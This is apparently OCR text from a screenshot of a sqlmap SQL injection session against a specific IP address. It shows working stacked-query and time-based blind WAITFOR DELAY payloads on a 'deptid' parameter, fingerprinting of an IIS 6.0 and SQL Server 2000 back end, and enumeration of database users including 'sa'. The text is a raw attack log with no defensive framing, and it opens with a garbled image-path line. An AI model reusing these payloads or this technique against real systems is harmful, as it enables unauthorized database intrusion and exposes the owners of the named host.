 管理员: sqlmap
Title: Microsoft SQL Server/Sybase stacked queries
Payload: deptid=52'; WAITFOR DELAY '0:0:5'--&id=267
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: deptid=52' WAITFOR DELAY '0:0:5'--&id=267
---
[22:41:21] [INFO] testing Microsoft SQL Server
[22:41:21] [INFO] confirming Microsoft SQL Server
[22:41:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[22:41:22] [INFO] fetching database users
database management system users [2]:
[*] BUILTIN\\Administrators
[*] sa
[22:41:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.2.171.59'
[*] shutting down at 22:41:22
D:\Python27\sqlmap>